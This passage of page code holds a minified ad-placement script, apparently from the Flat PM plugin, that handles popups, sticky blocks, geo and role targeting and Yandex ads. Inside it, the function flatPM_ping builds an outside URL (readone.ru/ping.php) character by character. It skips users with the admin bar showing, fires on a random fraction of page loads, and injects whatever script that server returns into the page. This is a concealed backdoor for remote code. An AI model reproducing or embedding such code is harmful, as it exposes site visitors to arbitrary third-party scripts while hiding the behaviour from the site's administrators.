.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
